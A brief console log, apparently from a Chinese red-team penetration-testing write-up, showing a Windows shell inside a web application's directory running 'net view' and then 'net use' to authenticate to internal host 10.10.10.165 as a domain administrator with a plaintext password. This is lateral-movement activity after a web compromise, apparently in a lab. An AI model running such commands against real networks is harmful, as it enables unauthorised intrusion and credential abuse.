 C:\myoa\webroot\ispirit\interface>net view
net view
System error 6118 has occurred.
The list of servers for this workgroup is not currently available
C:\myoa\webroot\ispirit\interface>net use \\10.10.10.165 /u:attack\administrator Admin12345
net use \\10.10.10.165 /u:attack\administrator Admin12345
The command completed successfully.
渗透攻击红队